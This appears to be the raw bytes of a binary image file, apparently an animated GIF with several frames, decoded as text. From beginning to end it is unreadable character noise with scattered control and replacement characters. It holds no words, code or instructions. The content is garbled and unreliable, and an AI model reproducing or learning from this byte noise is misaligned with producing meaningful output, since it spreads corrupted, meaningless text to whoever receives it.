~Qχ��N��Il����;�؍�!�UNO*@�U�ƥs���"a�V�Pb���RQ��q�Rf�a�3@��1T��7�!4���l����G���-� b@���TJ!�tS��/wW̳��dx@�����yC>~K�@�fw�ѕ�hp���=��L]�Ë�/Ֆ�SK��,�������� �9I��Μ7�!����!~���``!lVwf�"#�c>�F3�b��!co���[" qV쮻0���kŒ*���%S%�uI��Õ��jִ���3h��M��'c�㑯ɋLx�W�����HbV�Q	膠�9��d��I �0�t��W6;�0@����G�������M��:ᣆG$�͇�Q���xȄ ��q�-��Ӭ<Q2=�Ftqhۊ*Ђ�\�%���1`��O_0���p?����3
�D���18�!�"5�ǸU@zԑ�I�R��(! uXY٬ ���{jhE4���I���2S


��1
g���A1���L}�Wp�I
��+$ Dn]�y���֕��F	��LrH1d�B$�P�V��f�0���� `�aRcșF��fHIb�`�/0i���\��U*jl,sf� 10%�@M&qW
Dh�̈�ET��#)	�� 
ä�r ���,�����P`*�(��ȉ5x�ΫGF!@����"0P��(�����4`H��c���"�_��?�y,=KY�"AQo�`$R�����_�g��xD�6�����ѓi�Z�V��$O��1͜f����`�?U�`�Ҥk���(�IL��"�Q(�D�&8�	 ����9�%����x��W���2%AH a��4��&�f�p���L=�Q����jΤr�H���-��P{'��Ŗ����3z�
^��O14����J�B/nƧ��bo�͎�ZB�$����tX�.�>������ ��'������}D�����O��!Z�
f��{�+�S_�"���v�	x�������`#	UQ7��`}�$E��6��'�P�](�pH�zA`$���[���H���D�P�tqι���BY� t�]�r�ldé������:Tb�$�^���  `x $p![�#��I!����8�$zA�#8s�l=U���p"�]�2��y[�F���̣6�Z�&�"�8��&pInFA~1���R��v��`�����.rQ`�A��s��������7lDe���iMTA,�c�Ü	M��<
 �.P��(�D)��dP�Ә�O!�ŭG�^�a�q�a���w�D〴�"�oU��H&���bM�D��y ��@����0L��q�i�燸�{���+��	��)8�Yow�D�f��4�oT($9k`��5cHٚg�z�Mʐ ���0H�X; X��{dv�b[�wzQ"BfgMg����[�V���m#�SaNь�zы�ݚop��?��^�c԰C�@qDpB�s*t�~d:l]���7��
ѡ|�  ��StD �&�Cޱ5@eN�bh�qJy?��]���e��D ���E��1̖U��V��(B 
�'�]��8B�k��#%kj�!F������r�^+�^`�(��d�I���Y+T���s�������ox!���C�V�Q�.�D>�c�:Hƫ'й�^X�DH�7���@� �=�(���2��b�	#���|Q ��o/����Q؈��� !� � ,    d d  � �	H������0N�PW��G^�{�$��O�]^*��WK��\��`�/��y�ߒ�	s�̹*sp&
T��_ �e����T��\L��ۥ�X,�-���uF�͖��ԅs�ل�*
�`bիQ� �_������D.E^:Fu�m�	�p`&��U�L�2O�<q���u����/��oCU����	5�)P@PQ�qO?@U�Z��Zu��9V�?ʿ�L�����0�WԎ� �a������K`�սtI����y����(n9]�͙	R���`�-zh𢀄��)Kw|���w
�R�	7�z��^%�W|�4�* g�
|���i�	o��=��@
��Jv�z��pBz7戂�`aB��A�m��&�C�	x!��eב�@	ձ�^/V��B��:$A:�9�A���$A騳�?�VT�"����> �zpB�
<��8�y:�p���fzn�I�/!�����B�ٕ�?eH�DF8�5��&*�x�/��  ���Z��PH��k�����ap���CG��	v�3��Q*��gU�C�?2\�B���$D�~*NG�?$��A�I�po��O:l�IK��
�,�(�	���QIk���'��Cz��ʥ��tD��9Yg��l/�p�*p�9-G(G�c]9�0
m�i0�\�Q���� a �� ��Q�L/	3�B�3�ĒM_��,2��c�0*h��1� �$Թ�
	������F�^D1ĺ$C)9DAFJ��J�@o覛�K�Tv砃��'�Ԅ�Km@��eDS�?�"��߯�@�w�q�Jx�Ѐz䀁9h�C�X�'b���pp��I\��gQ��a`N�Q�?0�ȳ�9sr�~^@��@�z�s<�Q����c1���!H`��o���R��P�X�c�0 �fbd@&H�<�f ("5�S�"a �!qR@:!�ㅁz�@�d"� ��z��H�!6�{��G9�.��u�@�f6㏸��*x���q,*Y�� f fA]�d�=��%���A����G�@���8��P������y�#C��Gg�`8��/�S��e���hA��T� ��pŢ �+>&�����Jt���#N�l"�%��8A,PP�X�3� �	 �����H0��W��!3Q�%�0D�� @"����f��b�WN"�8 q:��B.�4�.�c��U@�9  f�h���� �. W`�d���(Y��(X�W����v&"EG,(�]�D���Hr�#�9t4Нq��J��!�5���� ��/'	�b5�b����p�cy���;@ �XB|��3�M��;C,T*�����p�@�0�d� Q�Z���Rd!��~Z����0�h���j��G�(U3H�f �Jjd�D|g�IK,�K}� !��=P��ͬ��ߘ��bD� ���
 �R���(@�@�`^��:"�7�c���j�}�C�ԉ+����X�&߃I�fH�$R��Zf ����y�!���tb
�C+څ��
�4h0��6�1�"���
����$�P�,'_,,�ұ�E<��.BЅ|����'�5
s�& ( �Ĕ��@Y� �����`�D������� :�����eu۶�	{�&�!����,���AQ�b��(���G$� +4���E
��
���)�������,����������J%�m��lW�䑖�A��E��w�� ����f0��`�@�0�P��)��
(���55G�	�2	b��>���IDH:�f_��nW �Nt)�%��č��:�� A�2� ��U̠����B �[	� ��� ��F��"֘;�F�	�G�H�Q~��t8�(����N&<������6�^I�C��7�؍�CY>tY��@���"�	({�Q�E	�x�<�[ L<���'`<�g�`��ǵ�1�w}�w���m�!���Hȼ�1��D �i,�/�<XLhE� 0�)��%�"0tS�:�3X� �0�P��`(���1��ך��
|���l ���Ձ)��G���q�2#D��B/֫����2�p�� �  �@�(��n��5��_A/���(�70��5�h �P�  �T���x�DZ��Ub�
��+ 2�  ��7N��� ȗ:�"�z�<8����~T�����H�@v�y���pw�>P u7w @6�Vd�+��*�1���`�` �'|a���{�ib�� �����A� ��Q�-P
$���VPw�W CeQ�`n�k�4	n� �`BVhm���~�{�d3�u� :�#�L��	��Av����2`�14�89``PF0zd0�$�Q=�cE�pw�n� ��&�f3� �*�1�D�$id� T�66g2��T	0�
u ?��b1�@pQ@0�1q�;�w� < `sPf�   �ؐ���Pw�w�c�?p�,�`n�@t���K�P�'�R)'P�P-`@����
�� Q0P �`V�|�	�_�P�)pJ��(z������4Eˡ�T	e��Kp�p ��g3$U����Y:p�(���I\"L�	��%E�g��
� ܀[�3 �p�� ��� >P����p�X����4�p6�]��(p`T4�U]�]Li! FpV )P�0@&�N!"J`"��
-@������`
9�� �s�SQ  E �D0����`�p
ǀG��Q4 (V,Q(0��8��U�4�V")���I�a�ِ��������.A|�\�	^0��� ��Vc��w ?P	��#��:`v� G�A����=��
���%��1V@|�֑\39 0@W{��P{����a�b(D��dD�p�D@c`�n@}�#�� �	:�0��R�
js&QVp���[�@MqB���pX��5�>Qd� �	O�F$�T�I � R��kD{�5p��/ɟ#*�6�=[��#Yq�v�p�@� "�߉C��SpP4�� giga� -������
�+�D���Qn����)wd>	l�PDq'�=����
��vww��5z�Q� s@ @� <�`
�`
U`���
 C�5���z���kU�Br#j��>*!
�PA�zY���(	�1��ɝP
��PM5 �0bp- ̀�U  �[��Tz�+�����&�@C8�ih-3ǐ&]��Y�� �!����:�-`_��
z�J�<�)�p�DJ�U�1b��k���*1�V�B���2J����ǖ��1����_a_���ٝ�WS040� `�Pb �ԝWz�a0@h1Q��@ ��M۴�P�� 9�&�9]K�u�g=�PP t�A[�ɝ�`_M�k�9@- �zY���W1��bn�*�Z�`5� �F��5P	u�?�/��@�ݑ�*���#*}c;���0��؎�9�S Q���[�� C ��
��(��Q;�Y�P�0���8����a���6�`!`m LP���ii�8�)�ж4@��}�7���It���04���B�����@��&3�#0� ��:(1�<� +(��ю�9��%�0�1�0�a@��?S�{���(zPx ��@� � �HT?��	;�s [ 	ٳ(����(��	�9f8��L
���@�K���SKť �K�D4 �`�`��" ʌ�8a�>�/G`(�m�{���w�(����U G\�,��+2���� k�?�3��C�+_2�d�+ /�P�	�P�r(p�R��2
	DG���W��1�G�[�.S)uP�s������?#I�#f
_��>P
�f� �o���@Լ�A��G� �5k'�a�:� ��S)p�0+�A�:�0ū[�>p.N1�0��z!�?�3����@7-��

�O�ˆ�vc[U�Σ[ hˬU,J������[�Ê��:��0(^�����(� ج��Qʀy��6���~ 1��K���0+<�˝���W������кZ�
d����ɛ\�	��Ӊ��9���]��!�.<)��q�� �_�ζ �վ��m\��Z���L&Ve:�g1	�� GPb����H��	�q���S)5~����<�|����Ct1{ڧ=ϧ}����9�'� � #�|�;1�����Y	j ܕ0�a=u [*����15�
�3���{]�ԝڴKM�ˁ=d�>�`n���=��1=�(� �p������/�w� �xj�W����_�{f����d@�Ӷ��YL��P
��	>&2k� ��
���N�@��0�0��~0�&~�GМ��
���2<��J�hm�"Q����M�S�.��4��%�ŏ:� Q�f�`��:�����4̼��� ��B�눒E�. 0Y!�>�Y��M��@���?�}��pD#6�Q �U��Q��q��-���ӕ�>?�������8
�xp0%�	 �W��Z��Z,p�J��7[�a�	�2(s;�� Żə`��(�.����Ǫü~�Vp��0Ē��@E>����e�0��{��y�m[
����S��� �J���]  %� � ���p��%�{��ts�p 	
����v0��0� �;H��	���e�0�aٝ�;��׆ ���@�i��C���	 Ԁ0
�p�n`)�	D͢A��z�v@0���WC`3!�3f7F��iKt��Š�1��
��������Aذ�A��y���`�(��A���t�1�vB�v�� 5���g������9�[�C��^
o����� ��k� � ���	1�	��m�=� *��pPQ�S�Lf@] J��m0���"m���r�P=�=�+� <C C`�`�p-�P�GEذ����$����	�	�8�A�L5���J��� e��pv����>	�"W����
��KM��zx�C 	u� ��o*�(�� �  N[��aR�U�C�����N�.���	u���e���+0��1�X�^� �[��'%�`(�/@F	�p���'W����KO=z�i����Hx�Pl�%+0D2�d��"Ŀ���Rs�L�:*��]���a�D�#~���E�KNQ��@  �r���#�/2礬G��46�%*	�A�����z�$��x����BqxQGF��u1�d%E�H����J�����y1��x$�y#�W���\M��CC���|��$��"E^������}������B+��I"i%\d�0�ǸHhŏ���5��ፌ4(���r";�$ C�¢�)r(�#�R4�4E��*����{$�A�)Ċ�
 �R����T���!�T!�ĕ���=	Лb�0K�.#Wl
��)p@�ԋ�g:�d� !���3H�8��(�Zh�?+�\���a���?���P%�S4I���hJ���j �/"����`�^P��>5Ȅ{���j�D��,2�R��t0��;n�:�rS%�T�����8I-�1t1P��u���0T�3:�Z�u> ����C�f+��

`�����&A$U�#f�BN�x�r��n�X�[���3i@�N2���;�ڔ*_ �`�5@�y-�H�i� O2�`���:ZVg1"�@�B"�rhE�)S�u�R0p7�_~�)��r��N�q�iCzyY�_��������ᆀ��3��l/�v��h!�H��8�ضo����P����v��3]�����<�2@�.��}P�b�R���2�W�H`����¢���-��O��!�X W\yw��r��y�#�"l��#�L\S�<��5	��ǍI�d��72"���xo�
��J0�C��"�`��V�\�r�e�&S�/�����L����@��`oe������	/  _9�U�2q���AZ@�.����6�b�{9��T�B�a���e0<L!2�8N.ò:}l9��0H�+�T9B��N�(#0ġ��3��P��rO,�#�9�?h��K˒!��
C�!gT�M8�5�H&�
��҃A�YO=� Bx����h��1�b��H��
���h��z�� �@��� o=�B$�A)TU�ԊV�P�QDS��\�3y2���2�H���Iz�ܧ��K�22��"vX�(	. LbZB����1��r0A)F1�Q�΃��5%
�(K
�7��<*J�-��	%���pM& Њ!@�	�� �E���@Fm"�< K�SBI���x�]SLj:ѧEe:$P�v��9ULbR���IW�e�! @`��S�Ì8�(W4���\DH��Q[
�2�P��`�]��k�A��4�	���R�>�ϣ�J��)j��F�0�����
��'��.�%D��X Z1��8�a�ĀЩ��J����Y������sJJS pS^�Q^��K��V�֨��
'P����p�`P�Xc
��gK[��.Q��*+y��3��tR�(z�N��)~������D'ԩ��R��e e���	T��b@E�Ѐ\���J5
�sK�H� %��oPI"8�:L' �0'�a]�Si �>A�A�2jK����6��0\\�"
���U��E̒�L�x�������.W��)���8P3��F^0Mj������;��N"s�2���C!����] p�?:�8������D��W��9�~v-�(!%����!F��s��/�C��$#B1��&����+@$�\� ��A@HI3Bٳ�#���(|C�����L'�х*o���G<�/�H��j�WLk�q�'��pA��2 ��ƅ2|�����gx�w��Y��������-#�.�l�،V����5=}3=9���7-��� ؅��H�"ɉ��R��m��H�,��tA!Kp�� ��oH�+$���춶3_��6
O�a��Ǒ8�\�G(�\@B!<�ԑ��#HE��a�\d�VhA��ő7<����"r�O�ϊ]����Q�����\6��o�$�`�6�$�tR�xS�o�Yt�s�3E�������  ,�����*@WGr�v���<�P؅�8��:��g jT\x�0��a��$>#H~ !� � ,    d d  � �	H�����ˠ�@u}V�X��B#]H(P�h��.�r�S�A�
��Y��߫WK.�'֙��t�[�3�ϟ-��o˷(R���G�
6z�"��H��4(�0*V�X8s��6gN�d��Uk!]:��,��cg"�>��գ���>�+9��pt�\�X��=�XK�`�7�]ч�
�h� �K/�6*Ip�? Ǌ�$K��	]?��[�[��-���A�q$�x��x�ԹV�x�'���L�{��{��U�Є
7  }���x��?^:�����8�:H�C�P��L��x�a6�o魠Y+����HQ` C����a D�����u=� �?	�b%:|��k���A+���P�'E�������J �"��tq̌/���d�� #�j5�J4+$OA���\%i�i��@�XQ�a��A09�@  ������
�(P�:��O�\��?!D���#O騠���ء�a���F)T����⃒94��}��4�(:0��@[&De�H����G%up�~���??���)��`�4�E�4�)�}*����zP�ߝ�L����	l1�K�������
 eE|0T`���Ca` J���@�u�C�}gen��r�E���M�r��+3����p�3Pt�?D�Ȟ�h�)x���4�@z� �@��-i'	$�	Wjw�M�!O�dNe�3L%G�$e����*H�QG�) AD�,P���/
ߧ4� + $��0�b1�VL ��+\�{FL\����a�L���*�	G�UT C �h����x(�
J
�	�N�/��l�����4.qS9�D�@�pGf	�l H�u��a4��'@z
DA� 	$��F^��M(�:D`F��1��G1x��h�?D1�l2��?.c�0A5������V1o@���G|}�h���' �nf0C"�`�b�f@G�h���y��.� 	s�f[PCH����  bX ��`h`v$�~V� Qy�@�@�AD�c@a�a�� �h�x Qd���	:��| �?�!�B��0�{���*b(��H�_�"o�� ���o�#�� ���Scx8��7\ѭ( ���$� ք	"t��^��`��CC�0�gg!�>��D w��>�0���q-g  ��u� H��? �]| 4��ܫrp�� ��@

� -H�!����iB#$M+�w�>8�M�3���8R�%��X98F�%�@G�
��X�S��'��
`  A
p�C��
@�@��0�
��{��8(����$89����ԁC)��X��cE��l�
�|��e�XA,@�\�B�

�E��G��E. �
P >��-g���D�мQ&!M�`��Eu��ś��OC%XzR�ɴ!�У@2���/�HE
Z �|�b ��1�U���P�+0 �`�Lo 0�<�qt��vY�l;	yD �yc6m�"eh,&����#(�
�t��
,b ���"1 
��3X������#��?�p�pد~f|�aۅ�ƍ��Z�6gxB��c��X�� ,��) �\� ���'$<�b#z	'2�}b���&1��V��MbB8��ʸ�q��48�3h�!H �,b `��*��� �3�@w����!�Z�m�j#qv�F�]�e���
N;<.���3���^���EH8�K�n!Z� l��ݍ0Ġ�i�F�G���E7s c��D&@��؛=�1Wt�c��$��'zA�T�.�Y�� 
 �P`��?"�(( 
[ �>v���*:� ���s\0�@:��4v V�6as�N|�S�B/��2������<A� ����&���юn4�;��%oj;K���i� E@�6�N�B	�~�Z�����@hA����! Hw<KA�@,����"�LB !��"��U�	DE�bqec�V�d$�P�nV�E<��fS�j
 �"*P�_DA���_�@�pP��U�:�{{'$��y�����CF(��1sN%l�wK�?��p+���NQ�qY7�_��/B�>����_4��
�)O9A��k��Rъv�pb���ߣ���ު`� �@0E�"<��_�@Q(9�0����0B��
��{wG6�ᎊ�� ���%Q@�C�=��
�nJA���
��@P��>�D��؈׻�?�w3 Ç\����c�d���R�87��w�ɡ:g�0w �=Pa)~sg) Z�'�1o�U�^	�[Ö(��8��8K�l62��P=1(1�4\�
u �cW��mB��V���g�P�P- �= 0Oy���!�e��h��^�sr�^g��u�_�1'�((0: u�Yؗ���+���@O�E�P��� ��}�$�>Т�DD0T@_�G]fj�r�\0Jj���M9����P�q@��Nq��q�QB�Q��$��
�P� ���`-VP ����4��^D�h����u�TW���s��(p n�n�ʀM�Pd�pr�V�d ��7#�D�*�)�
��{PzC��	���V@ib�� �5��5�n�G}�b�1R��4:� (�5
� *�i*,\��� �`-�S �A$���pO�#�
�pN�P
��҇�Z��5�[5pG�D��`#�u���r��r��l`q�m�
q'q A� �q2S � x�p0� � J0 ;� @O9 b���L2�b���pIx�@�?�"�r� 	v0�6@\?E�
�Pp�P�q`RI9 ��]H�t_ �@�`
�`��P�pKu���{b @5�b�)���e� �� �p>i(��E`�1S�p�s`@
s70�$؈�3 �Q A�O� U�U  � �-���qw1�40C5ryɇ�ه�@��ً��p�g�	�ДO�H'����0�$��> ��-Q�- �
� �� �	_ B���Q ��,6T
9�@*���u1#���şc�p�i?�=���p�-��4��pS���!z�� �) �4@�-z�b �Pd*Nq#/
��i�<�p7
Έ�?Д?x]�z5�C:�pS0��S�S t�2O���Y�7[�裍�"0	��fJ5@�iJ%'���Y/�F8;��	�P�}�՜]�_��1��
ՙ���P-�r�IgH��"��E��E�(�x��v��\�,�!
t�.�4�8���*��X�C
0�45����9��O���P
���!��!�d�E��e��h����>�j ���\�`��������Z�ڕ�jup�4U��J��jObP03s�J"���'9� 5Px��ȇ�0	�6�>I ��? p�$��XaK�Ө�@ Mf-�4�OpB(K9��[�:Z�����ps�Cp{��$�� f�I���0� (��:?���;p���^�m���U�����!���rW1����� 0���3 KOq���Lm�!p���"�j�*b,

�ǭK��V�w|*�i����rǜ��H�z�C��=s�� ��Qb����@t��?� 'wv�� �` v` ��3�}��s;SV�����8O�0Z�Đ���`�g;��������#qa���^@� 2`�K@Xd��෕���� �Jy���
C"ey:w#���!���N6Ș�N�z:4{�0�ᙤ��m>��2@���@� q4(�B��j/!�Z�K)m�t��3�KOCZ �̫�t�Z�Ԝ><h�6�)ak���d��  �@�@l&G��3����0<ߐ�� ��3�E^q�Y<<�:��OE��C��/��=�P
���[
h8x��$i'��Q�`+�.�r�
.���� �2
���KZW+O��S)q�K��z����7�|����a���؛$x��x���@�!�����@ �	)�<
����z6H�4 � Z��_	7�
��KS���[���L9�q���c�I<��I<[���<�5�:m� |�3�K��� ��	os���3���B,�r���-������Y#5����,�8� ��! 
 ��|�R��zf����PM���/[ʳ����3���
=����>��Ҷ0ȋ@1	�`@�#̛�����`�)m��ۊb�
���-�����tL�����4p�
$|���� ���p��	�`UR� VUGL�5��5'�
���P�<S�� ���,1
o��P���"��x3�J�7�p��Ia >��|�E��C�t� ��[�"��Bϸ�"���6��|�z�z8HEɭJ�Ӊ�@���z�H��
a ��m��`�m��AK�aW	&����r?�i��!�i>��Ptwj���0��`��S ���C<��(���zܵ:�A]�mg�`�%ݫ����?R,R3�n»q~@��w�1jĭ��o  ��mS��@|:X����s,��]�ã&����<���`r��.!� <�H+�P�Q\�5 ����Y/�C��� ����ذ�Ꙇ����T>֞�ʑ�0�^3�Z�z�0t�ټH��Σ0
�հ �? ��@�2z���;�bpٽ�����o�O��譒m�����/���$F��͋y�G���yr�:`���iDt@]�F e�cgU��pK�M.�t��m#���z��ߢ�b �Ht��}`�u ˜mC9	�0
��qr"A�(�\���nv��P	-�
G
��
�-�.o����3[A��'����hȮ�j 	jPF�3#��W8	�9@�� �.T���)m�����G �sG:�Os ѰL`/��Q`�4��
� S@�-� �=�n�$z��z��V~ؐ	�P 	P
$ F��'G��Cp���]@���Y��礣�F�2�;�OG��ۚ������-V�­��ӑ|���='A;��	�� � �S�j�	� 	�f����� j`�6��ޣn�O�� ` � 	�
x�`�O�0�zT�:�H��Q�����9 0�im{�oS(�E - @ ��B��H	euLM�8�<Ź C��������
i�g�?����#!� Q�E��#�z����#�̛�$Lq��F�(1}��$( S0I�$� �W`�d�;��b�8
��߅�;�Q᭘!C��G�	o|H��!��_9$����pM�rL� ��I}��B&�?P5h��)S=ԩU��$).�)B�h����
vㆬ��@�:2���O�5]V���e����!�� `����/ K9���c�E��*HT��?����G��V.��ע��.�-$B�"�`�/��P"/�� L��#�� 2�@� �(eãV�@�����!�H���s�>"b��7� �,d�$�R��H|,p7OvSc�B��g%b��r�G�($�L��h�n�7��r
�F쌰�#��7�b4
�q�G  & � ����,*�7��{K�!��r�͸@k���Ș,��,���_2�R(	��(�$�C1�D%LM�����VKmE*��2�b��x3�1�a���[`�)$INR0� �_��3/;�3+�0�,u�7 �4�po��ȵ�Cd a�<�^1ʈ��n����0לtr��Q�2�$3���&������J<n)����`N��4/��Q�����D�`��0�-אR(+�H��^����2 �8�.J��SLL	LdIJ)����!z�X�����y�$�z �S��*��jf9�y�-�ƪCI�B*.�)�����9�<�����R�3��C\yI��&Fz@����#���@6%p��E�������nI%Z1D�H�n�WJ1)-� =��lw�P�W��r���s[���)ԥ�#RR�̭���?�+�e]����!��b,&���'��`�&ȨI�F��$/8��x�Q{���PCO�]
`Ѐ��b\�1�ff)D+B⻔H����+��RC#�"> � �+$ANF�`��&��t���N����:�F���H��͡l7CpKH,I��Q�3��0�h-�%T��"���* ��
٤1 �0�2�8��� �|D����?"Q�V��C�@����A�uLP��0
&]x69cH��=|��&��T6�ũH��-d�hz�f����#h�	փ�p�=0
D" ��K�
��-gx1�Z������d��n�N�2$�)L�/�DE_܃"�"�lS��LV�G4 �l�|���<I/����O�-��_�� W��!x�v����\�I8�Po%e'�	��Mo*��`j `]�ATNS�Lc��Aij�t�>b��RЀ�┉��.v��D�1]��7�H�f�z`�B�T��!&8!L���Q8�np�1��|�8���Hxq0JBp�eJ�V(�Gl�7���B��׾�*���h��Й�d&!�3��f,�&�@����� ��(��. @�ָ@�'�e�ȅ!FA�@i���,��^�c��&�`�1gV6)sj�r !	��q��� z�7h`e� ၒ�AJ���@�:,@e���Ѕ\�"$�h[��Б!�%/J��n;��|�[�,��I!o��&3ỶVҋIIɹ>�'F�2��X/�"( ��J2�v1�\�c��+⢛�T��@LC  �BnjSHJ �d�!�'z�c2X9]
�`8�P�6�x ��ʴ͂#t�@$z����W���+zq]�C�0B��8x �hQ_�I�\a�)S��v�c���B�����	�&���X�;�?��D!�����h�.��α뮇� �`��*`n",���B�DKN�P\|�月�H.K�ԋ#&BD�D\ѦH܊#��(� 
Q�ُǣ� �K���G+TV%<�^�>�QO��q�A۔U�s���L܊r`� !��6���P(C�]@�N���V6��#�{
�]���M�^8�<��,"��x �]	e����ɍ/|ђQX�`)����2��DP3�0��T���<{�]0x"�m�:�y�AP��1|[�!��}f��Meܱ�*��Rd�Qq���4�!h 6 �_+:P�������  !� � ,    d d  � �	H����	n� ���+L�9�H�$|P�A��\�}�%��/�bq�dI�%�`�<�f8f�a�
��L���1��4p�p�"HE���Ѕ�˙��Ūs���N�;֟�����`h���G�q� @ ��@E:n�8��h��*��ׂb��SL�1Z@����ۣ� ���� ���|�"�W'�S��������&l�g �[� �� �oH��e���t�{ c�?�U�����[ n��a�.�SRX����z|�'�n�q�_U
��_���]��Xt�
?�`�o٥H�]PA4�Ax��}x\f�@!�p�b'X�	�� 
���B%:�P	�s�@J|p�o�4p�zDR�xLA�{ �����ɉ'��X�?T"e�1Ƹ��1ӆ.[ԇ@��c�n�l�G��C
)T 'РG4`��zH�
S�p4�.:l�"�m�O��r���Fl��&���?��V^ Q@ �PAC�4�!� D��A0�IBZ���E�����"�QHx���^h@���X�')��/��"�zD�@$���1���Y�C(��zPu�F��@ Ŧ�$�P��G*4L��� }aР�r�C����ٝKK5e�+2�Y�+0U�Cx�=P�hLq$F�P0�˞@Å���4$�0����)���1�$�Kg�a���oG��6��t�
J@5�]��3Dp�s�Y����`�+ѐE�[�+?\5PW�������2J�2FZǑ���?0��3lp�
�|�����x���/� �6+��,A1
��m����	����(��<P�6�hkg���8[��e�b���H��@$�4P�+�H�$ dx�0^�,������B�C���Dǀg M��F.�������և[t!�oqEH��
��g�B)$ �R(�S��Q0�o��|�h��6h�&�L;Ct'�"p�� V�q��	^ɧT4� ꩀ'�s��!�K�!�`%+��3�{'�P~cf0� ��6|��Q��1B��E\8�?`�>��L��8$��x�a@�!p(����D�p��@�h�/ �H��C"�������DG�A��(�&��	B`̀'I.�@18Y�G�Ѐܱ  �т�� d����p�+���A̰�I��2���ּo���Qv"����	*ZP
���w���
0��>�K
>W����a&"�D�2�1���p�&�@��,�r�O��@fP�l@r
�G��Y"��"�p3� �M��a�  ��;�cS����;D`D�p�Uʱ�j�\�Ek|�������� 1��TYh� ��A-s�˾�M{�a�x�(�1O�!�25�<��3 #1dafM���%l�bC��1B@�#�K oy�]	�� `Hlbg ����e3�� (@�(��K�8����n��$��3�4���gNq���	T�ZYfތ������(�!�B)�m�H)K�UPb+@��/�-�UG�0њ!�؇h��1M�ကV�. 4���V� T]AC=�.F��#D#3�BU&��
d� �'
��r^ ��('4���#�/� >������H�;�����e&���Ϭ��ʈ��N��{��*�� �@�a`�S�8AȐ�V���c���L�(*��� Ɣr��P�ɫ|sJq�:R'�C�0��Te� 1���XE!*�� ���R�$�q�I�3��@Mh��� ,ɛ&5y�r\lJ���@rZ�DN3o�G�0���C�:3�W�C @H��3��fp��"kW�Q��22d���,-+YQNp�(��G�p��` @ �!��
��Í�"Z�����Cǝ�q�C�>�@ ��^U+EЅQ�"+mX '����.0e9H���`�g��\ @7�xV\=	q+��2��!��r���ػ�2��\���A>����� � 2�E �-��?�q�*v8�/~aH��� 4�)��I���c8�A�A�����P��l'J'A�"���-���z�@� ���9�kn�R�V�8�?"��Z���n��ǯ��Ed�����������$���$�\�� A�����l @�ǵ���(�
M�W��(� �P �FeM�p*�N�u)����@T�!9�xF��+�s�Zt����E�@�9 �\�/FY�cn�G��a"H���&ȗpBM�C=��~���  �TH0fYM�)@|TU ���P�g* z�`�LM�	� v`Ȥ��q�pBW)\ [��y�E'&�"jPuPKq�r���	Q�3�Gx$��
a�Jb ��q�G�& �{ aN�w0��� �p�r g�����#_�E��(p�@q@�Q>  9�J@4�{�����	ҰG) $ � t��j�K&a��bS�:@WwB�T��W`PL�Vpb�V �p�1|!�!�T � {p��
�TbP��g�@H��D���4k�^Pu0A� 	G�j+P.I�^(&ʀ��|�g� X ���qX� =S� w3� =J�
z�
�PQ���P�5Pq�d5�tH�6�w�pj ��Zx6�B�g���L�G`�f ���0��z�,9�gpb`
U � Ҁ�săQ���Q�D��� D0������G�(.R0�'�H�g��P:����8� {HQ4�����J U�P.  ��J��)M_�9i{Gk~Vc��w U2�2��( 	$?����VP*5&)Е���Q�������(���f- d�pC p�`D�p�D@c`�n@�P	�Dy�A��1o��=PY�0}����G�`p�T�I!� �A���0����� F�� FqL!|x�'b��D~F}�w�QC����C���C
�j���@�Ϧ�)�4��J007a�4 �dcy�B�0��W��@��v5��*Z��H}�)�������$Wg�)��z�7 ����0�p�b�S jHb@R*rRx�_�9X�Q0 ���W~� �Pp��q%�A�)oC�Sj`���X@@}����-� C@�S�]Z!��Ce��T
y�`6>�\jCP �~6hD�t�P�m� � �@��!���1�� Y`��F
��A�0��E� �`4�G �a�p�� ��G �Q�= �������*	�g��(aq&wj ���2Pg�7K  Y5v�5v}�:ם} ��@x����jS'4�-�
���{��"���@ ΰ�O��P�j�%��b��t��)�pQ�i5��i��Z`�p�E ֢��>���9�
Sp� �
�p�o p�|���P�8	5���F�P�����\��*
��\�����24g}�8٧+K���l��6������ʫ�j��=��|0��*D�5�	5@�5�+bD�?��� 6� ' 8��l7}x�y���P �{�a#;�#�`���z2�0`�G
��E(��	� ��@�p>��|w�+{)?�v� ` � 8\0
u@*�{�Ǒw8��Z :7������� ��?�#�+ F�=zP
z �0�0�P��L�%�p?��a`��U�c��4�J��G���8�� 8�aC1��*���� ��#��{{wxT���@����k�#F?จ�6�A�:6�x�`�l�1s�ۑ�- p�8��C����a����=��-@. 0��@	�*iE� �!�7�SI�CE��
�8}�ws����K�wxG����+� Z� ���!�zB��{ ���Cff!=�CI�FE�#���`+��)zwmV�Gi[����I�#,��@ˬ`a�*�z$��2_�E�  
�]�b1
���b��q��šsӗ�5�s<R���w�E
�L<�P
�|�;
7-g�9@���� ���Va�`Ѧ�ɜAt0
'����ɀ� � %
�v�����,��%J���Q����=d �����`Y��Л�Л���hVc���>���C�Т��m+���̬C[!�S��HH�B�d1	�� ����8?�ϑ���l�g}����
�P�"���9��<�z�}��^��	���=$��d1�R�U�BQT� 6�j�� �i� ��<%F8�!S��D�x��;k$z�5�S0���,[���R�	1�� �($�B���e ,2'H}0�
H_5a�0�hHF¬��\'��'�!�z���G�1f���(��
��
��s����()��1L��8m�Ѯh��!@u��J�a5������\�����Z'�	]@�X�xQ
qb�*1��"���)?��

�� rXM}aD��~0��=k�j��]':+�zY��2�y�$�F��[b�-:	�YO�,)��3̼8Z�1�jm�`��[텾�o�	�0(���ZK?0��S���z�Cp��ʠW�?'3_���
�����	HI��3~ �b.������VsQ�`|�3
K�� Y.��
�ۑ�̤~b�S �2��Gʤ��ǣ �0�ff��	�pԀ��ǈ��
�
��`���A?P�6�����0` ��c��Qo`C��2 �n�K�Zoo ��:�ˊ�-��!1Y �����v��i�]0�@>gL�#
�u����	� ��	u`ePK:�vXʚ�2 *�S���$>��b`-@�o��Q-����A�$0��H�ԽPE3��t`��� Т���f��P��L�
�0��">P�2Б�;d��sݚ�'��4  �����H��0��P a�'uP�� ����u0>t �'� �`3p�ќ��p��GC�
~�
��
Q�ПRQ��yd�Ǥ���n�9���!�a/%��	�@��P �*	�	�p�2��~��q06P ����w�f��A;~���
��o�v�C���֦�����@�4���+C�l����pb	�4�v���<<
LP��u𨯮���5F���C �Jp� ���,r�� �z`�_����ܼ����/J�z��R��b������.� ��_�
\ ��J�2
